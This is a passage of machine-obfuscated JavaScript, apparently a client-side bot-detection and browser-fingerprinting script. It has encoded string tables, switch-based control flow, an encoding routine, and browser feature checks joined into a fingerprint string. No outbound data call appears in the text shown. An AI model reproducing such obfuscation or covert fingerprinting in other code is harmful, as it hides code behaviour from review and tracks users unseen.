bww=VX([],[]);h7w+=T5;}break;case gv:{var YFw=D2w[xww];var wTw=MD;h7w=Rs;if(wf(wTw,YFw.length)){do{var KLw=G7w(YFw,wTw);var KVJ=G7w(tHw.JL,E6w++);ENJ+=FV(c4,[dEJ(Gl(tOw(KLw),KVJ),Gl(tOw(KVJ),KLw))]);wTw++;}while(wf(wTw,YFw.length));}}break;case NO:{h7w+=MJ;var V2w=nNJ[Yv];var bVJ=MD;}break;case zH:{var cHw=nNJ[Yv];var nFw=nNJ[zH];var pcJ=nNJ[XH];var DHw=nNJ[D];var V4w=VX([],[]);var ATw=L6J(W8(cHw,z8[W8(z8.length,gK)]),PX);var D6w=xTJ[nFw];h7w+=xF;var L2w=MD;}break;case II:{var jww=nNJ[Yv];Ih=function(wcJ,lHw,tRJ,qJw){return UOw.apply(this,[zH,arguments]);};h7w=zL;return fV(jww);}break;case Rs:{h7w=zL;return ENJ;}break;case kT:{var M6w=nNJ[Yv];var LVJ=nNJ[zH];var d4w=nNJ[XH];var qNJ=GfJ[qG];var EHw=VX([],[]);h7w+=dw;var BcJ=GfJ[LVJ];}break;case m6:{var HFw=nNJ[Yv];var AcJ=nNJ[zH];h7w=cO;z8.push(pwJ);var OTw=Ft()[HQ(GY)](MK([]),VI,As);}break;case QO:{h7w=zL;z8.push(Bq);var DcJ={'\x38':Ft()[HQ(gK)](MK(gK),T0,vc),'\x43':sz(typeof gz()[lj(l9)],VX([],[][[]]))?gz()[lj(gK)].call(null,vH,Ak,Dk,NK):gz()[lj(l9)](nb,zZ,MK([]),sx),'\x44':fY(typeof Dt()[kt(D1)],VX('',[][[]]))?Dt()[kt(PX)](ml,MP,TQ,Tt):Dt()[kt(GY)](UD,Zn,MK(MK({})),Jx),'\x4e':gz()[lj(l0)](XB,PM,fR,MK({})),'\x4f':fY(typeof gz()[lj(MD)],VX('',[][[]]))?gz()[lj(l9)].apply(null,[Uq,Gp,gK,MK(MK([]))]):gz()[lj(GY)](GF,fk,vQ,kY),'\x50':Vk()[Yz(l0)](Bl,Dz,cp),'\x51':gz()[lj(Bm)].call(null,s3,G1,vD,t9),'\x53':N9()[C1(gK)](w5,MD),'\x71':gz()[lj(Tt)].call(null,pU,qG,DM,MK(MK(MD))),'\x77':Dt()[kt(Bm)](Qv,Z0,Am,UX),'\x78':Ft()[HQ(l0)].call(null,MK(MK({})),F8,t3J)};var m2w;return m2w=function(z4w){return UOw(m6,[z4w,DcJ]);},z8.pop(),m2w;}break;case ps:{var ggJ=nNJ[Yv];var kgJ=nNJ[zH];h7w+=kO;var qHw=nNJ[XH];var A4w=nNJ[D];var ITw=nNJ[bJ];var rOw=nNJ[HT];}break;case WI:{var f4w=nNJ[Yv];h7w=gv;var xww=nNJ[zH];var ENJ=VX([],[]);var E6w=L6J(W8(f4w,z8[W8(z8.length,gK)]),Lt);}break;case PJ:{var H4w=nNJ[Yv];h7w=zL;tHw=function(F6w,mFw){return UOw.apply(this,[WI,arguments]);};return HJw(H4w);}break;}}};var zvJ=function(YcJ){if(YcJ===undefined||YcJ==null){return 0;}var nrw=YcJ["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return nrw["length"];};var f2J=function(QVJ,tFw){return QVJ>>>tFw|QVJ<<32-tFw;};var b3w=function(){return s2["Math"]["floor"](s2["Math"]["random"]()*100000+10000);};var Hd=function(Qww,gOw){return Qww*gOw;};var sz=function(TVJ,UTw){return TVJ!==UTw;};var RTJ=function(B4w,YVJ){var B7w=s2["Math"]["round"](s2["Math"]["random"]()*(YVJ-B4w)+B4w);return B7w;};var PJw=function(){return (Q6.sjs_se_global_subkey?Q6.sjs_se_global_subkey.push(fwJ):Q6.sjs_se_global_subkey=[fwJ])&&Q6.sjs_se_global_subkey;};var HsJ=function(POw,CLw){return POw<=CLw;};var zLw=function(){Arw=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wMJ=function S7w(TgJ,Q4w){var Lrw=S7w;var ARJ=rTw(new Number(f3),lrw);var tLw=ARJ;ARJ.set(TgJ);do{switch(tLw+TgJ){case Ww:{TgJ-=p2;z8.pop();}break;case Q4:{return z8.pop(),dHw=LXJ[K8J],dHw;}break;case f5:{var L7w=rl(s2[SM()[wY(Bm)](UD,rC)][Ft()[HQ(Tt)](VQ,ZK,Vt)][Ft()[HQ(EE)](JY,Kp,kZ)][Dt()[kt(f8)](sS,Dk,EG,g0)](fY(typeof SM()[wY(Gk)],'undefined')?SM()[wY(NK)].apply(null,[qZ,rW]):SM()[wY(Z0)](Vm,On)),null)?N9()[C1(gK)](dM,MD):fY(typeof Ft()[HQ(fR)],'undefined')?Ft()[HQ(D1)](t9,Gh,T0):Ft()[HQ(gK)](LM,T0,O6J);var mrw=rl(s2[SM()[wY(Bm)].call(null,UD,rC)][fY(typeof Ft()[HQ(Fz)],'undefined')?Ft()[HQ(D1)].call(null,Fk,fP,Dm):Ft()[HQ(Tt)](Zk,ZK,Vt)][Ft()[HQ(EE)].apply(null,[xl,Kp,kZ])][Dt()[kt(f8)](sS,Dk,TQ,l9)](gz()[lj(lq)](VE,qQ,sM,vD)),null)?N9()[C1(gK)].call(null,dM,MD):Ft()[HQ(gK)].apply(null,[qQ,T0,O6J]);var qOw=[m4w,nJw,tgJ,EJw,kcJ,L7w,mrw];var K2w=qOw[Ft()[HQ(Kz)](MK(MK([])),Wp,Zt)](Dt()[kt(sC)](JF,On,MK(MK(MD)),FX));var jHw;return z8.pop(),jHw=K2w,jHw;}break;case gv:{var qLw=Q4w[Yv];z8.push(b8);TgJ+=PF;this[fY(typeof gz()[lj(YY)],VX('',[][[]]))?gz()[lj(l9)](TS,Jx,bM,MK(MD)):gz()[lj(tn)](Jd,FM,g0,MK(MD))]=qLw;z8.pop();}break;case Is:{TgJ+=R5;s2[SM()[wY(Bm)].call(null,rp,rC)][fY(typeof Xt()[WC(D1)],VX([],[][[]]))?Xt()[WC(zQ)].apply(null,[Rz,xP,lE,xf,MK(MK([])),qQ]):Xt()[WC(Kj)].apply(null,[gK,Kj,vP,OS,rz,Bm])]=function(XNJ){z8.push(Hb);var pFw=sz(typeof Ft()[HQ(GY)],VX([],[][[]]))?Ft()[HQ(GY)](S8,VI,BG):Ft()[HQ(D1)](GY,t9,Xn);var t2w=Xt()[WC(l9)].call(null,MK(MK(gK)),Fk,q8,MD,ZM,S8);var CNJ=s2[Dt()[kt(Tt)](vj,JZ,Fk,bM)](XNJ);for(var bcJ,XFw,lLw=MD,zrw=t2w;CNJ[SM()[wY(GY)](Ok,OP)](dEJ(lLw,MD))||(zrw=sz(typeof SM()[wY(D1)],VX([],[][[]]))?SM()[wY(Jx)](Wh,l0):SM()[wY(NK)](AA,sW),L6J(lLw,gK));pFw+=zrw[SM()[wY(GY)](Ok,OP)](Gl(Zn,mN(bcJ,W8(PX,Hd(L6J(lLw,gK),PX)))))){XFw=CNJ[sz(typeof N9()[C1(YY)],'undefined')?N9()[C1(Lt)](nb,NC):N9()[C1(zQ)](pf,cE)](lLw+=rLJ(Q6[Vk()[Yz(tn)].call(null,Qf,Ux,l0)](),hz[gK]));if(HG(XFw,Wd)){throw new kOw(SM()[wY(jz)](SA,T1));}bcJ=dEJ(sj(bcJ,PX),XFw);}var LcJ;return z8.pop(),LcJ=pFw,LcJ;};}break;case c6:{var kOw=function(qLw){return S7w.apply(this,[nB,arguments]);};z8.push(gR);if(fY(typeof s2[fY(typeof Xt()[WC(D1)],VX([],[][[]]))?Xt()[WC(zQ)](YY,Dl,lU,AW,MK(gK),sb):Xt()[WC(Kj)](Ak,Kj,vP,OS,Zk,PM)],fY(typeof Ft()[HQ(Tt)],'undefined')?Ft()[HQ(D1)](MK({}),LW,GG):Ft()[HQ(tn)].apply(null,[G1,Dz,WK]))){var EFw;return z8.pop(),EFw=MK({}),EFw;}TgJ-=k2;kOw[SM()[wY(l0)].call(null,Jd,OY)]=new (s2[J9()[In(l0)].call(null,sM,H8,gf,zQ)])();kOw[SM()[wY(l0)](Jd,OY)][N9()[C1(q0)].apply(null,[Pc,cp])]=Ft()[HQ(Rz)].apply(null,[MK(MK(gK)),Bh,ND]);}break;case dO:{TgJ+=X3;var RgJ=Q4w[Yv];var srw=Q4w[zH];z8.push(db);if(sz(typeof s2[Dt()[kt(q0)](NOJ,NK,F8,sb)][sz(typeof SM()[wY(Rz)],VX('',[][[]]))?SM()[wY(Rz)].call(null,SU,KY):SM()[wY(NK)].call(null,pW,Jp)],Ft()[HQ(tn)](VC,Dz,k1))){s2[Dt()[kt(q0)](NOJ,NK,SQ,vD)][gz()[lj(Lt)](n8,DD,MK([]),MK({}))](s2[Dt()[kt(q0)](NOJ,NK,Lk,MK([]))],sz(typeof SM()[wY(l0)],'undefined')?SM()[wY(Rz)].call(null,SU,KY):SM()[wY(NK)](QV,wW),ME(zv,[Ft()[HQ(q0)].call(null,fk,ZM,Fb),function(IRJ,FTw){return ME.apply(this,[A5,arguments]);},Dt()[kt(Kz)](f1,YU,MK(MK(MD)),ZK),MK(MK([])),SM()[wY(YY)].apply(null,[WZ,Zn]),MK(MK([]))]));}(function(){return S7w.apply(this,[qr,arguments]);}());z8.pop();}break;case rF:{TgJ-=rF;var LXJ=Q4w[Yv];var K8J=Q4w[zH];var W9J=Q4w[XH];z8.push(gE);s2[Dt()[kt(q0)].call(null,Rl,NK,MK(MK(gK)),g0)][gz()[lj(Lt)].apply(null,[nR,DD,kY,l0])](LXJ,K8J,ME(zv,[Ft()[HQ(q0)].apply(null,[t8,ZM,pR]),W9J,J9()[In(MD)](l0,V1,IS,Tt),MK(MD),sz(typeof SM()[wY(Ix)],VX('',[][[]]))?SM()[wY(YY)](lZ,Zn):SM()[wY(NK)](xd,tU),MK(MD),sz(typeof Dt()[kt(O8)],VX('',[][[]]))?Dt()[kt(Kz)](nD,YU,l0,MK([])):Dt()[kt(PX)](Jl,Kq,VI,DM),MK(MD)]));var dHw;}break;case QT:{var m9J=Q4w[Yv];TgJ+=k2;z8.push(HA);var r4w=ME(zv,[J9()[In(PX)].apply(null,[nf,Gm,hP,l9]),m9J[MD]]);H2J(gK,m9J)&&(r4w[Xt()[WC(Rz)].call(null,Tt,PX,m8,zp,HD,IM)]=m9J[gK]),H2J(l0,m9J)&&(r4w[Vk()[Yz(T1)](Wx,st,rC)]=m9J[l0],r4w[gz()[lj(T1)].call(null,Vp,nY,t8,MK({}))]=m9J[D1]),this[Dt()[kt(Hb)](RY,t8,Ic,IM)][sz(typeof gz()[lj(Ix)],VX([],[][[]]))?gz()[lj(MD)](U0,Kk,fR,MK([])):gz()[lj(l9)](RG,zn,On,TQ)](r4w);z8.pop();}break;case Sr:{var Z5J=Q4w[Yv];z8.push(El);var vVJ=Z5J[N9()[C1(Wp)](kb,KY)]||{};vVJ[kK()[JK(GY)].apply(null,[JOJ,Lp,Kj,q0])]=kK()[JK(NK)](st,vj,l9,MD),delete vVJ[Dt()[kt(30)](1028,76,75,96)],Z5J[N9()[C1(Wp)](kb,KY)]=vVJ;TgJ+=K4;z8.pop();}break;case Mw:{s2[Dt()[kt(q0)](CP,NK,MK([]),MK(MK(MD)))][gz()[lj(Lt)].apply(null,[CFJ,DD,MK(MK(gK)),MD])](XDJ,DXJ,ME(zv,[Ft()[HQ(q0)](G1,ZM,fZ),qQJ,J9()[In(MD)](l0,TQ,HA,Tt),MK(MD),SM()[wY(YY)](mZ,Zn),MK(MD),Dt()[kt(Kz)].call(null,GX,YU,kY,vQ),MK(MD)]));var sFw;return z8.pop(),sFw=XDJ[DXJ],sFw;}break;case bs:{var MKJ=Q4w[Yv];var AnJ=Q4w[zH];var ZQJ=Q4w[XH];z8.push(pE);s2[Dt()[kt(q0)].apply(null,[A4J,NK,l9,OY])][fY(typeof gz()[lj(O8)],VX([],[][[]]))?gz()[lj(l9)](vl,Zb,Gk,jD):gz()[lj(Lt)].apply(null,[ll,DD,MK(MK(MD)),MK(gK)])](MKJ,AnJ,ME(zv,[Ft()[HQ(q0)].apply(null,[On,ZM,pU]),ZQJ,J9()[In(MD)](l0,bM,UW,Tt),MK(MD),SM()[wY(YY)].call(null,Dc,Zn),MK(MD),sz(typeof Dt()[kt(IM)],VX([],[][[]]))?Dt()[kt(Kz)].call(null,w1,YU,pX,Hb):Dt()[kt(PX)](q0,MR,Gm,st),MK(MD)]));var vNJ;return z8.pop(),vNJ=MKJ[AnJ],vNJ;}break;case n4:{TgJ+=rv;var F4w;return z8.pop(),F4w=DzJ[KDJ],F4w;}break;case l6:{var U8J=Q4w[Yv];z8.push(CA);var q6w=ME(zv,[J9()[In(PX)](nf,Hb,AR,l9),U8J[MD]]);H2J(gK,U8J)&&(q6w[fY(typeof Xt()[WC(VC)],VX([],[][[]]))?Xt()[WC(zQ)].apply(null,[Dz,Rp,Oc,IM,PM,HD]):Xt()[WC(Rz)](On,PX,TN,zp,Ux,gK)]=U8J[gK]),H2J(l0,U8J)&&(q6w[Vk()[Yz(T1)].apply(null,[WY,TQ,rC])]=U8J[l0],q6w[gz()[lj(T1)](Bc,nY,Ix,px)]=U8J[D1]),this[Dt()[kt(Hb)](fK,t8,TQ,JY)][gz()[lj(MD)].call(null,xj,Kk,MK({}),MK(MK([])))](q6w);z8.pop();TgJ+=S5;}break;case L3:{var mIJ=Q4w[Yv];z8.push(Nl);var NgJ=mIJ[fY(typeof N9()[C1(NC)],'undefined')?N9()[C1(zQ)](bP,Jf):N9()[C1(Wp)].call(null,PG,KY)]||{};NgJ[kK()[JK(GY)](JOJ,RP,Kj,M8)]=fY(typeof kK()[JK(Kj)],VX([],[][[]]))?kK()[JK(D1)].apply(null,[Rl,c4J,Vd,On]):kK()[JK(NK)].call(null,st,wc,l9,F8),delete NgJ[Dt()[kt(30)](876,76,88,26)],mIJ[N9()[C1(Wp)](PG,KY)]=NgJ;z8.pop();TgJ+=Gr;}break;case NB:{var XDJ=Q4w[Yv];var DXJ=Q4w[zH];TgJ-=Ww;var qQJ=Q4w[XH];z8.push(zR);}break;case WL:{var sXJ=Q4w[Yv];z8.push(Lb);TgJ+=RT;var v7w=ME(zv,[J9()[In(PX)](nf,On,pz,l9),sXJ[MD]]);H2J(gK,sXJ)&&(v7w[Xt()[WC(Rz)](Pm,PX,Jk,zp,PM,Pm)]=sXJ[gK]),H2J(l0,sXJ)&&(v7w[Vk()[Yz(T1)].apply(null,[Rn,ZM,rC])]=sXJ[l0],v7w[gz()[lj(T1)].call(null,lz,nY,Lt,MK({}))]=sXJ[D1]),this[Dt()[kt(Hb)](C0,t8,zQ,MK({}))][gz()[lj(MD)].call(null,Pk,Kk,T1,Am)](v7w);z8.pop();}break;case js:{var TXJ=Q4w[Yv];z8.push(fU);var BLw=TXJ[N9()[C1(Wp)](O6J,KY)]||{};BLw[fY(typeof kK()[JK(Lt)],VX(Ft()[HQ(GY)](EG,VI,qO),[][[]]))?kK()[JK(D1)].call(null,zg,pp,dl,pX):kK()[JK(GY)](JOJ,gD,Kj,PX)]=kK()[JK(NK)](st,JwJ,l9,G1),delete BLw[Dt()[kt(30)](1187,76,70,34)],TXJ[fY(typeof N9()[C1(jz)],'undefined')?N9()[C1(zQ)].apply(null,[UX,l0]):N9()[C1(Wp)](O6J,KY)]=BLw;z8.pop();TgJ+=F;}break;case Sw:{var DzJ=Q4w[Yv];TgJ+=EI;var KDJ=Q4w[zH];var t5J=Q4w[XH];z8.push(Mn);s2[Dt()[kt(q0)](kG,NK,vQ,Kk)][gz()[lj(Lt)].apply(null,[NR,DD,MD,MK({})])](DzJ,KDJ,ME(zv,[sz(typeof Ft()[HQ(MD)],VX([],[][[]]))?Ft()[HQ(q0)].apply(null,[Ic,ZM,mZ]):Ft()[HQ(D1)].call(null,MK({}),tm,IrJ),t5J,fY(typeof J9()[In(Gm)],VX(Ft()[HQ(GY)].call(null,Pm,VI,X),[][[]]))?J9()[In(Lt)](hHJ,Xn,H7J,dh):J9()[In(MD)](l0,Zn,Sl,Tt),MK(MD),sz(typeof SM()[wY(g0)],VX([],[][[]]))?SM()[wY(YY)].call(null,gh,Zn):SM()[wY(NK)](lD,fk),MK(MD),Dt()[kt(Kz)](ft,YU,SQ,MK([])),MK(MD)]));}break;case UB:{var JSJ=Q4w[Yv];z8.push(Ak);TgJ+=Is;var XcJ=ME(zv,[J9()[In(PX)](nf,sx,Bp,l9),JSJ[MD]]);H2J(gK,JSJ)&&(XcJ[Xt()[WC(Rz)].apply(null,[G1,PX,Q8,zp,MK(MK({})),SQ])]=JSJ[hz[Ix]]),H2J(l0,JSJ)&&(XcJ[Vk()[Yz(T1)].apply(null,[Cl,MK([]),rC])]=JSJ[l0],XcJ[fY(typeof gz()[lj(vQ)],'undefined')?gz()[lj(l9)](qc,ITJ,tM,xQ):gz()[lj(T1)].apply(null,[Kp,nY,sM,MK([])])]=JSJ[D1]),this[Dt()[kt(Hb)](t3J,t8,MK(MK({})),vD)][gz()[lj(MD)](dh,Kk,F8,MK(gK))](XcJ);z8.pop();}break;case kJ:{var VUJ=Q4w[Yv];z8.push(vW);var qVJ=VUJ[N9()[C1(Wp)](pE,KY)]||{};qVJ[kK()[JK(GY)].call(null,JOJ,Dd,Kj,vQ)]=kK()[JK(NK)](st,Th,l9,Gk),delete qVJ[fY(typeof Dt()[kt(88)],'undefined')?Dt()[kt(8)].call(null,156,111,5,33):Dt()[kt(30)].apply(null,[767,76,MK(MK(0)),73])],VUJ[N9()[C1(Wp)](pE,KY)]=qVJ;z8.pop();TgJ+=lF;}break;case Hw:{z8.push(PU);var m4w=s2[SM()[wY(Bm)].call(null,UD,rC)][Vk()[Yz(kU)].call(null,TE,MK(MK({})),FM)]||s2[Ft()[HQ(Tt)].apply(null,[vQ,ZK,Vt])][Vk()[Yz(kU)](TE,MK(MK({})),FM)]?N9()[C1(gK)](dM,MD):Ft()[HQ(gK)](Am,T0,O6J);var nJw=rl(s2[SM()[wY(Bm)](UD,rC)][Ft()[HQ(Tt)].apply(null,[MK(MK({})),ZK,Vt])][fY(typeof Ft()[HQ(JZ)],'undefined')?Ft()[HQ(D1)].call(null,sC,Uq,Bm):Ft()[HQ(EE)](M8,Kp,kZ)][fY(typeof Dt()[kt(Zn)],VX('',[][[]]))?Dt()[kt(PX)](pU,xU,Hb,Ix):Dt()[kt(f8)](sS,Dk,lD,MK(MK({})))](fY(typeof Dt()[kt(tM)],VX([],[][[]]))?Dt()[kt(PX)](d8,Cl,OY,gk):Dt()[kt(V1)].apply(null,[DH,IM,VI,JY])),null)?N9()[C1(gK)](dM,MD):Ft()[HQ(gK)](MK(MK(gK)),T0,O6J);var tgJ=rl(typeof s2[Vk()[Yz(Gk)].apply(null,[sT,G1,gk])][Dt()[kt(V1)](DH,IM,xQ,NC)],fY(typeof Dt()[kt(rh)],VX('',[][[]]))?Dt()[kt(PX)].call(null,vG,DW,MD,l9):Dt()[kt(Lt)](vS,q0,MD,MK([])))&&s2[sz(typeof Vk()[Yz(OP)],VX([],[][[]]))?Vk()[Yz(Gk)](sT,MK(MK([])),gk):Vk()[Yz(Kj)](FBJ,MK(gK),QZ)][Dt()[kt(V1)](DH,IM,NM,FX)]?sz(typeof N9()[C1(C9)],VX([],[][[]]))?N9()[C1(gK)](dM,MD):N9()[C1(zQ)].apply(null,[Q8,OE]):sz(typeof Ft()[HQ(ZM)],VX([],[][[]]))?Ft()[HQ(gK)](bM,T0,O6J):Ft()[HQ(D1)](sx,Jf,s8);var EJw=rl(typeof s2[SM()[wY(Bm)](UD,rC)][Dt()[kt(V1)].call(null,DH,IM,Ux,M8)],Dt()[kt(Lt)](vS,q0,Bm,MK(MK(gK))))?sz(typeof N9()[C1(jz)],'undefined')?N9()[C1(gK)].apply(null,[dM,MD]):N9()[C1(zQ)](MD,gD):Ft()[HQ(gK)](Zn,T0,O6J);TgJ-=C;var kcJ=sz(typeof s2[SM()[wY(Bm)].apply(null,[UD,rC])][Dt()[kt(Dh)](I0,Gc,g0,qQ)],Dt()[kt(Lt)](vS,q0,PX,DM))||sz(typeof s2[Ft()[HQ(Tt)](MK(MK([])),ZK,Vt)][Dt()[kt(Dh)](I0,Gc,sC,Yn)],Dt()[kt(Lt)](vS,q0,TQ,NM))?sz(typeof N9()[C1(q0)],VX([],[][[]]))?N9()[C1(gK)](dM,MD):N9()[C1(zQ)](FS,vf):sz(typeof Ft()[HQ(tM)],'undefined')?Ft()[HQ(gK)](V1,T0,O6J):Ft()[HQ(D1)](nY,DZ,nq);}break;}}while(tLw+TgJ!=XF);};var R6w=function(mRJ,p2w){return mRJ^p2w;};var H6w=function(){return YV.apply(this,[d5,arguments]);};var NLJ=function(EgJ){return s2["unescape"](s2["encodeURIComponent"](EgJ));};var H2J=function(Fww,RNJ){return Fww in RNJ;};var BVJ=function(){return [];};var Gl=function(xrw,dJw){return xrw&dJw;};var G7w=function(pRJ,B3w){return pRJ[x2J[D1]](B3w);};var VX=function(YHw,NcJ){return YHw+NcJ;};var PcJ=function(){return FV.apply(this,[zv,arguments]);};var zRJ=function(){return ["\b8vCXT\'\x3f","\r-64\"YWBZ|!\n\x008","9\n\n8R{IC81","\b\x00$[","]IS\x07\f$rLBX\r$2+)2/","!+([%L\x00[","\x3fQFB^\n\x3f","MI!","92o","J^IC45","M \b2+TH`^:","Y","\\\"#&Z_\r>3*48%dcZWIO,6","%$CC]","%Q2T","{ ","J\v","7\f/M","N\\x\v0","%\f<Z\ro]40","G\bH_","/!:$d","\x00>zUXT\"71","/SHBX\b<",".Y\x07DZ:,8\b#PC","sn89+-<3Y","%M^/9\njiH^B>0Q,(&U*","Z#AR H:>V[I","A\b\"6","ME~\v:\f%Q","GE#;\t(8ZHBh","MR\v9","9-\'","JR5\f/","\v","\n$YD^\\-0-(//%","\f\x07!VYkT\t\x3f:0<%O","65%VCXp\t","[","0\'1$Y]\bo\n2F","\\4>\t/RHBE","A","&KfIH","","\b\'",">,","LZP=\t;45","P!","62.5r%U\n","OMM&6","o+84970","\t[E|\'(\x00","z\x00FM^","MK5\v0\x07\x00>MT","#2,L(]L","-]&]Z","z\r",",YM\x00IM<:8ZCOH","h1\f\bE\x07ZIEP]2&%/al(M\bF.;\njsDBZ]7-!/8","q#]0","wnF\n","K\t9"," K!K\x00D]R","A\b32,(","\x3f\x00,^X\x40E],(383\f]YZ","*\t\t3","EUA%","h$\n=%}P1_B\x40","L\x00e_Z<4","U3+","A80:2\t8L!","_+W\x40","A#8--</_!","\x07&\x00","9,Y","\b<\x00$Z_ME#1#)(S*","28/","8$Q","5=/ Q!}LMQ","&","L\x00\\\x40L\'","D","I#",":3%: H!aLL","d4u","XL",")WZ","\x07LZ","U\nDZF","\x3f^kY]\x07;,)2/","\b\f\'^YI","!0)35Y6}L\\","R\v","vs.i ","7-","EV","643$O7","w02(R0]G^\f0B","\x0093U2]vFH%","dba(","C","\"X\'gMyO&R|OKOk1<=3\r3S)QL","\t0\b28lDK_=-","\\37:","P:(P\r0\n\ttlDSd,hGA>","1##6","\"U\bLwK\v\r2\b","!*","-1$$]\'W","($","&&1%JNDa80,","OP\r%+:","Z9Iq"," ]\t\x40Mo%\t",":(|<M[\x40x+AMX",".ZCET","\x07AG\v\r","L","\t$[","[\v\n","KW84","80:2\n(X0P","*,1","0/\\Y\fa$91","VwXt","aQ\v4\x07/#XJIC","\b1","6Y&\\\x40MM5\f6\vYXBR\t81","b#(<%\n.N/]","DT5","*$^#T]","+","$D4W]","(R*]aAX\v","0\'4/","Z*","A]!"];};var zOw=function(t7w){var Yww=0;for(var JLw=0;JLw<t7w["length"];JLw++){Yww=Yww+t7w["charCodeAt"](JLw);}return Yww;};var T2J=function SRJ(W2w,k2w){'use strict';var lww=SRJ;switch(W2w){case Sw:{var OJw=k2w[Yv];z8.push(cl);var YgJ;return YgJ=s2[Dt()[kt(q0)](jl,NK,Wp,MD)][sz(typeof Dt()[kt(T1)],VX([],[][[]]))?Dt()[kt(NC)](IrJ,AZ,MK(MK([])),NM):Dt()[kt(PX)].apply(null,[lp,hW,sx,t8])](s2[Vk()[Yz(Gk)].apply(null,[xn,Dk,gk])][Vk()[Yz(HD)].apply(null,[h8,HD,D1])],OJw),z8.pop(),YgJ;}break;case S4:{z8.push(Sh);var JgJ=function(OJw){return SRJ.apply(this,[Sw,arguments]);};var ORJ=[sz(typeof Xt()[WC(MD)],'undefined')?Xt()[WC(qQ)](kY,GY,Zb,JU,VC,Ic):Xt()[WC(zQ)].call(null,MK([]),l0,CA,v4J,g0,Rz),sz(typeof Ft()[HQ(FM)],VX('',[][[]]))?Ft()[HQ(fk)].apply(null,[VQ,tM,Bv]):Ft()[HQ(D1)](PM,tM,wq)];var ZRJ=ORJ[Vk()[Yz(f8)](cT,Kz,Kj)](function(KcJ){var dRJ=JgJ(KcJ);z8.push(v7J);if(MK(MK(dRJ))&&MK(MK(dRJ[fY(typeof Ft()[HQ(IM)],VX([],[][[]]))?Ft()[HQ(D1)](PM,AG,M8):Ft()[HQ(bM)](Zk,Hb,P8)]))&&MK(MK(dRJ[fY(typeof Ft()[HQ(EG)],VX('',[][[]]))?Ft()[HQ(D1)](G1,S8,wA):Ft()[HQ(bM)](rC,Hb,P8)][kK()[JK(Rz)](XD,cJJ,PX,M8)]))){dRJ=dRJ[Ft()[HQ(bM)].apply(null,[f8,Hb,P8])][fY(typeof kK()[JK(Lt)],VX(Ft()[HQ(GY)](MK(gK),VI,I4),[][[]]))?kK()[JK(D1)](Uf,sU,ZM,ZM):kK()[JK(Rz)](XD,cJJ,PX,q0)]();var BgJ=VX(fY(dRJ[fY(typeof SM()[wY(O8)],VX('',[][[]]))?SM()[wY(NK)](PG,QG):SM()[wY(lD)](Q3,VQ)](Ft()[HQ(sM)].apply(null,[FX,TQ,tx])),CsJ(gK)),sj(s2[gz()[lj(Fz)].call(null,qK,ZM,Xn,UX)](HG(dRJ[SM()[wY(lD)].call(null,Q3,VQ)](sz(typeof SM()[wY(Xn)],VX([],[][[]]))?SM()[wY(G1)](wm,sC):SM()[wY(NK)](EU,CE)),CsJ(gK))),hz[Ix]));var NTw;return z8.pop(),NTw=BgJ,NTw;}else{var Oww;return Oww=Dt()[kt(On)].call(null,kj,rQ,KY,Fz),z8.pop(),Oww;}z8.pop();});var W4w;return W4w=ZRJ[Ft()[HQ(Kz)](Ak,Wp,C5)](Ft()[HQ(GY)](sC,VI,v0)),z8.pop(),W4w;}break;case cF:{z8.push(sM);throw new (s2[Vk()[Yz(Lt)].apply(null,[dJJ,MK(MK(gK)),tW])])(Vk()[Yz(Pm)](Kp,MK({}),Bm));}break;case zv:{var BOw=k2w[Yv];var P7w=k2w[zH];z8.push(LsJ);if(Ol(P7w,null)||HG(P7w,BOw[N9()[C1(MD)](fW,Lt)]))P7w=BOw[fY(typeof N9()[C1(Am)],VX([],[][[]]))?N9()[C1(zQ)].apply(null,[O8,OS]):N9()[C1(MD)](fW,Lt)];for(var mTw=MD,Rww=new (s2[gz()[lj(bM)].apply(null,[Z1,Fk,PM,gk])])(P7w);wf(mTw,P7w);mTw++)Rww[mTw]=BOw[mTw];var ZOw;return z8.pop(),ZOw=Rww,ZOw;}break;case HT:{var V6w=k2w[Yv];var PHw=k2w[zH];z8.push(Dk);var bTw=Ol(null,V6w)?null:rl(Dt()[kt(Lt)].apply(null,[XV,q0,S8,zQ]),typeof s2[SM()[wY(Lt)].call(null,JG,gK)])&&V6w[s2[SM()[wY(Lt)].call(null,JG,gK)][qk()[NI(l9)].call(null,Wp,l9,PX,sG,OW,MK(gK))]]||V6w[SM()[wY(HD)](Rc,zQ)];if(rl(null,bTw)){var TTw,TFw,rJw,w4w,K7w=[],RLw=MK(hz[jz]),cVJ=MK(gK);try{var KTw=z8.length;var WNJ=MK([]);if(rJw=(bTw=bTw.call(V6w))[Dt()[kt(NM)](sd,Am,V1,MK(MK({})))],fY(MD,PHw)){if(sz(s2[sz(typeof Dt()[kt(NK)],VX([],[][[]]))?Dt()[kt(q0)](JA,NK,MD,MK(MD)):Dt()[kt(PX)].apply(null,[AG,NZ,sM,pX])](bTw),bTw)){WNJ=MK(MK(zH));return;}RLw=MK(gK);}else for(;MK(RLw=(TTw=rJw.call(bTw))[Ft()[HQ(T1)].call(null,f8,PX,Fj)])&&(K7w[gz()[lj(MD)](lP,Kk,st,g0)](TTw[Ft()[HQ(q0)](vD,ZM,c4J)]),sz(K7w[fY(typeof N9()[C1(zQ)],VX('',[][[]]))?N9()[C1(zQ)](f8,EA):N9()[C1(MD)](FX,Lt)],PHw));RLw=MK(MD));}catch(LLw){cVJ=MK(MD),TFw=LLw;}finally{z8.splice(W8(KTw,gK),Infinity,Dk);try{var Www=z8.length;var zFw=MK({});if(MK(RLw)&&rl(null,bTw[SM()[wY(G1)].call(null,P1,sC)])&&(w4w=bTw[SM()[wY(G1)](P1,sC)](),sz(s2[sz(typeof Dt()[kt(nY)],VX([],[][[]]))?Dt()[kt(q0)].call(null,JA,NK,IM,tM):Dt()[kt(PX)].apply(null,[zA,QOJ,qQ,O8])](w4w),w4w))){zFw=MK(MK(zH));return;}}finally{z8.splice(W8(Www,gK),Infinity,Dk);if(zFw){z8.pop();}if(cVJ)throw TFw;}if(WNJ){z8.pop();}}var qTw;return z8.pop(),qTw=K7w,qTw;}z8.pop();}break;case II:{var I3w=k2w[Yv];z8.push(DS);if(s2[fY(typeof gz()[lj(q0)],VX('',[][[]]))?gz()[lj(l9)].apply(null,[dG,Am,rC,Bm]):gz()[lj(bM)].apply(null,[MC,Fk,l9,MK(MK({}))])][SM()[wY(JY)](DR,g0)](I3w)){var ZLw;return z8.pop(),ZLw=I3w,ZLw;}z8.pop();}break;case c4:{var D9J=k2w[Yv];return 